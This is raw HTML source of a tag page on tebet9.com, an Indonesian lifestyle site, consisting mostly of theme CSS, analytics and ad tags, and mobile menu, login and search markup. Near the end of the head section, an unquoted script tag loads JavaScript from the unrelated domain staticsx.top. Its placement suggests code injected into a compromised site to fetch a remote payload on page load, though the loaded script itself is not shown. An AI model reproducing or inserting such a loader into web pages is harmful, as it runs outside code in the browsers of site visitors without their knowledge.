    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #ff4033;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff4033 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff4033;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff4033 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff4033 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff4033;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ff4033 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ff4033;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff4033;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 64, 51, 0.7);
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ff4033;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://tebet9.com/wp-content/uploads/2019/08/2.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://tebet9.com/wp-content/uploads/2019/08/2.jpg');
    }

    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Catamaran;
	
	}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-3252394-64"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-3252394-64');
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6818415426277365" crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://tebet9.com/",
                    "name": "Beranda"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://tebet9.com/tag/rekomendasi-outfit/",
                    "name": "Rekomendasi outfit"
                }
            }    
        ]
    }
</script>
<script type="text/javascript">function setREVStartSize(a){try{var b,c=document.getElementById(a.c).parentNode.offsetWidth;if(c=0===c||isNaN(c)?window.innerWidth:c,a.tabw=void 0===a.tabw?0:parseInt(a.tabw),a.thumbw=void 0===a.thumbw?0:parseInt(a.thumbw),a.tabh=void 0===a.tabh?0:parseInt(a.tabh),a.thumbh=void 0===a.thumbh?0:parseInt(a.thumbh),a.tabhide=void 0===a.tabhide?0:parseInt(a.tabhide),a.thumbhide=void 0===a.thumbhide?0:parseInt(a.thumbhide),a.mh=void 0===a.mh||""==a.mh?0:a.mh,"fullscreen"===a.layout||"fullscreen"===a.l)b=Math.max(a.mh,window.innerHeight);else{for(var d in a.gw=Array.isArray(a.gw)?a.gw:[a.gw],a.rl)(void 0===a.gw[d]||0===a.gw[d])&&(a.gw[d]=a.gw[d-1]);for(var d in a.gh=void 0===a.el||""===a.el||Array.isArray(a.el)&&0==a.el.length?a.gh:a.el,a.gh=Array.isArray(a.gh)?a.gh:[a.gh],a.rl)(void 0===a.gh[d]||0===a.gh[d])&&(a.gh[d]=a.gh[d-1]);var e,f=Array(a.rl.length),g=0;for(var d in a.tabw=a.tabhide>=c?0:a.tabw,a.thumbw=a.thumbhide>=c?0:a.thumbw,a.tabh=a.tabhide>=c?0:a.tabh,a.thumbh=a.thumbhide>=c?0:a.thumbh,a.rl)f[d]=a.rl[d]<window.innerWidth?0:a.rl[d];for(var d in e=f[0],f)e>f[d]&&0<f[d]&&(e=f[d],g=d);var h=c>a.gw[g]+a.tabw+a.thumbw?1:(c-(a.tabw+a.thumbw))/a.gw[g];b=a.gh[g]*h+(a.tabh+a.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(a.c).height=b,window.rs_init_css.innerHTML+="#"+a.c+"_wrapper { height: "+b+"px }"}catch(a){console.log("Failure at Presize of Slider:"+a)}};</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #ff4033;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #ff4033;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ff4033;
                }
                .tdm-btn-style1 {
					background-color: #ff4033;
				}
				.tdm-btn-style2:before {
				    border-color: #ff4033;
				}
				.tdm-btn-style2 {
				    color: #ff4033;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ff4033;
                    -moz-box-shadow: 0 2px 16px #ff4033;
                    box-shadow: 0 2px 16px #ff4033;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff4033;
                    -moz-box-shadow: 0 4px 26px #ff4033;
                    box-shadow: 0 4px 26px #ff4033;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="archive tag tag-rekomendasi-outfit tag-2238 global-block-template-1 td-influencer  tdc-header-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-tebet-9-container"><ul id="menu-tebet-9" class="td-mobile-main-menu"><li id="menu-item-5841" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-5841"><a href="/">Home</a></li>
<li id="menu-item-5842" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5842"><a href="https://tebet9.com/kanal/fashion/">Fashion</a></li>
<li id="menu-item-5844" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5844"><a href="https://tebet9.com/kanal/otomotif/">Otomotif</a></li>
<li id="menu-item-5843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5843"><a href="https://tebet9.com/kanal/kuliner/">Kuliner</a></li>
<li id="menu-item-5846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5846"><a href="https://tebet9.com/kanal/travel/">Travel</a></li>
<li id="menu-item-5845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5845"><a href="https://tebet9.com/kanal/teknologi/">Teknologi</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>nama pengguna</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>kata sandi Anda</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="MASUK">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Lupa kata sandi Anda?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Memulihkan kata sandi anda</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>email Anda</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Kirim Kata Sandi Saya">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://tebet9.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>pencarian</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="td_uid_1_69706696b1d3c" class="tdc-zone"><div class="tdc_zone td_uid_1_69706696b1d48_rand  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.td_uid_1_69706696b1d48_rand {
                    min-height: 0;
                }

                
                .td-header-mobile-sticky-wrap.td-header-active {
                    opacity: 1;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_1_69706696b1d48_rand{
position:relative;
}
}

</style>
<div class="td_uid_1_69706696b1d3c_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.td_uid_1_69706696b1d3c_rand_style{
background-color:#000000 !important;
}
}
 </style></div><div id="td_uid_2_69706696b2546" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row td_uid_2_69706696b254b_rand  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.td_uid_2_69706696b254b_rand {
                    min-height: 0;
                }
/* inline tdc_css att */

.td_uid_2_69706696b254b_rand{
position:relative;
}

.td_uid_2_69706696b254b_rand .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.td_uid_2_69706696b254b_rand{
padding-top:5px !important;
padding-bottom:5px !important;
position:relative;
}
}

</style>
<div class="td_uid_2_69706696b2546_rand_style td-element-style" ><div class="td-element-style-before"><style>
.td_uid_2_69706696b2546_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div><style>
.td_uid_2_69706696b2546_rand_style{
background-color:rgba(0,0,0,0) !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_2_69706696b2546_rand_style{
background-color:rgba(255,255,255,0) !important;
}
}
 
.td_uid_2_69706696b2546_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(90deg,rgba(0,0,0,0.6), rgba(6,11,40,0.6)) !important;
}
</style></div><div class="vc_column td_uid_3_69706696b2817_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_3_69706696b2817_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search td_uid_4_69706696b2a89_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_4_69706696b2a89" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_4_69706696b2a89_rand{
margin-top:1px !important;
margin-right:-10px !important;
z-index:2 !important;
}
}

</style>
<style>
/* custom css */
.td_uid_4_69706696b2a89_rand {
                    display: inline-block;
                }
                
                .td_uid_4_69706696b2a89_rand {
                    float: right;
                    clear: none;
                }
                
                .td_uid_4_69706696b2a89_rand #tdb-header-search-button-mob i {
                    font-size: 22px;
                }
                
                .td_uid_4_69706696b2a89_rand #tdb-header-search-button-mob i {
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }
                
                
                
                .td_uid_4_69706696b2a89_rand #tdb-header-search-button-mob {
                    color: #ffffff;
                }
                
                .td_uid_4_69706696b2a89_rand #tdb-header-search-button-mob:hover {
                    color: #ff4033;
                }

/* phone */
@media (max-width: 767px){
.td_uid_4_69706696b2a89_rand #tdb-header-search-button-mob i {
                    width: 44px;
					height: 44px;
					line-height:  44px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a id="tdb-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-thin-long"></i></a></div></div> <!-- ./block --><div class="vc_row_inner td_uid_5_69706696b2e68_rand  vc_row vc_inner wpb_row td-pb-row absolute_inner_full" >
<style scoped>

/* custom css */
.td_uid_5_69706696b2e68_rand {
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }

/* phone */
@media (max-width: 767px){
.td_uid_5_69706696b2e68_rand {
                    position: absolute !important;
                    top: 0;
                    z-index: 1;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_5_69706696b2e68_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column_inner td_uid_6_69706696b309a_rand  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_6_69706696b309a_rand {
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo td_uid_7_69706696b35a7_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_7_69706696b35a7" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_7_69706696b35a7_rand{
padding-top:4px !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
.td_uid_7_69706696b35a7_rand {
                    display: inline-block;
                }
                
                .td_uid_7_69706696b35a7_rand .tdb-logo-a,
                .td_uid_7_69706696b35a7_rand h1 {
                   align-items: flex-start;
                }
                
                .td_uid_7_69706696b35a7_rand .tdb-logo-a,
                .td_uid_7_69706696b35a7_rand h1 {
                    justify-content: flex-start;
                }
                
                .td_uid_7_69706696b35a7_rand .tdb-logo-img-wrap {
                    display: none;
                }
                
                
                
                
                .td_uid_7_69706696b35a7_rand .tdb-logo-text-tagline {
                    margin-top: 0px;
                    margin-left: 0;
                }
                
                .td_uid_7_69706696b35a7_rand .tdb-logo-text-wrap {
                    flex-direction: column;
                }
                
                .td_uid_7_69706696b35a7_rand .tdb-logo-text-wrap {
                    align-items: flex-start;
                }
                
                .td_uid_7_69706696b35a7_rand .tdb-logo-icon {
                    font-size: 36px;
                }
                
                
                .td_uid_7_69706696b35a7_rand .tdb-logo-icon {
                    margin-right: 5px;
                }
                .td_uid_7_69706696b35a7_rand .tdb-logo-icon:last-child {
                    margin-right: 0;
                }
                
                .td_uid_7_69706696b35a7_rand .tdb-logo-icon {
                    top: 0px;
                }
                
                
                .td_uid_7_69706696b35a7_rand .tdb-logo-text-title {
                    color: #ffffff;
                }
                
                .td_uid_7_69706696b35a7_rand .tdb-logo-a:hover .tdb-logo-text-title {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }
                
                
                .td_uid_7_69706696b35a7_rand .tdb-logo-text-tagline {
                    color: #ffffff;
                }
                
                .td_uid_7_69706696b35a7_rand .tdb-logo-a:hover .tdb-logo-text-tagline {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }
				
                
                .td_uid_7_69706696b35a7_rand .tdb-logo-icon {
                    color: #ffffff;
                }
                
                .td_uid_7_69706696b35a7_rand .tdb-logo-a:hover .tdb-logo-icon {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                }
				
				
				
                
                .td_uid_7_69706696b35a7_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:26px !important;line-height:1 !important;font-weight:400 !important;;
                }
                
                .td_uid_7_69706696b35a7_rand .tdb-logo-text-tagline {
                    font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_7_69706696b35a7_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:20px !important;line-height:1 !important;font-weight:400 !important;;
                }
}

/* phone */
@media (max-width: 767px){
.td_uid_7_69706696b35a7_rand .tdb-logo-img-wrap {
                    display: block;
                }
                
                
                
                
                .td_uid_7_69706696b35a7_rand .tdb-logo-text-title {
                    display: none;
                }
                
                .td_uid_7_69706696b35a7_rand .tdb-logo-text-tagline {
                    display: none;
                }
                
                .td_uid_7_69706696b35a7_rand .tdb-logo-icon {
                    display: none;
                }
                
                
                
                
                .td_uid_7_69706696b35a7_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:18px !important;line-height:40px !important;font-weight:400 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://tebet9.com/"><div class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://tebet9.com/wp-content/uploads/2018/03/logo-tebet9-white.png" src="https://tebet9.com/wp-content/uploads/2018/03/logo-tebet9-white.png" alt="Tebet9"  title="tebet9" width="371px" /></div><i class="tdb-logo-icon td-icon-star-fill"></i><div class="tdb-logo-text-wrap"><div class="tdb-logo-text-title">Influencer</div><div class="tdb-logo-text-tagline">LETS THE GOOD TIME ROLL</div></div></a></div></div> <!-- ./block --></div></div></div></div><div class="td_block_wrap tdb_mobile_menu td_uid_8_69706696c25d0_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_8_69706696c25d0" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_8_69706696c25d0_rand{
margin-top:3px !important;
margin-left:-12px !important;
z-index:2 !important;
}
}

</style>
<style>
/* custom css */
.td_uid_8_69706696c25d0_rand {
                    display: inline-block;
                }
                
                .td_uid_8_69706696c25d0_rand #tdb-mobile-menu-button i {
                    font-size: 27px;
                }
                
                .td_uid_8_69706696c25d0_rand #tdb-mobile-menu-button i {
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
                
                
                
                .td_uid_8_69706696c25d0_rand #tdb-mobile-menu-button {
                    color: #ffffff;
                }
                
                .td_uid_8_69706696c25d0_rand #tdb-mobile-menu-button:hover {
                    color: #ff4033;
                }

/* phone */
@media (max-width: 767px){
.td_uid_8_69706696c25d0_rand #tdb-mobile-menu-button i {
                    width: 43.2px;
					height: 43.2px;
					line-height:  43.2px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a id="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-menu-thin"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="td_uid_6_69706696c286f" class="tdc-zone"><div class="tdc_zone td_uid_9_69706696c2875_rand  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.td_uid_9_69706696c2875_rand {
                    min-height: 0;
                }

                
                .td-header-mobile-sticky-wrap.td-header-active {
                    opacity: 1;
                }
                
                .td-header-mobile-sticky-wrap {
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }
                .td-header-mobile-sticky-wrap.td-header-active {
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }
                
                .td-header-mobile-sticky-wrap {
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.td_uid_9_69706696c2875_rand:before {
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 1px 1px 1px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }
                @media (max-width: 767px) {
                    .td_uid_9_69706696c2875_rand:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_9_69706696c2875_rand{
position:relative;
}
}

</style>
<div class="td_uid_6_69706696c286f_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.td_uid_6_69706696c286f_rand_style{
background-color:rgba(0,0,0,0.7) !important;
}
}
 </style></div><div id="td_uid_7_69706696c2ac4" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row td_uid_10_69706696c2ac9_rand  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.td_uid_10_69706696c2ac9_rand {
                    min-height: 0;
                }
/* inline tdc_css att */

.td_uid_10_69706696c2ac9_rand{
position:relative;
}

.td_uid_10_69706696c2ac9_rand .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.td_uid_10_69706696c2ac9_rand{
padding-top:5px !important;
padding-bottom:5px !important;
position:relative;
}
}

</style>
<div class="td_uid_7_69706696c2ac4_rand_style td-element-style" ><div class="td-element-style-before"><style>
.td_uid_7_69706696c2ac4_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div><style>
.td_uid_7_69706696c2ac4_rand_style{
background-color:rgba(0,0,0,0) !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_7_69706696c2ac4_rand_style{
background-color:rgba(255,255,255,0) !important;
}
}
 
.td_uid_7_69706696c2ac4_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(90deg,rgba(0,0,0,0.6), rgba(6,11,40,0.6)) !important;
}
</style></div><div class="vc_column td_uid_11_69706696c2cc3_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_11_69706696c2cc3_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search td_uid_12_69706696c2dae_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_12_69706696c2dae" >
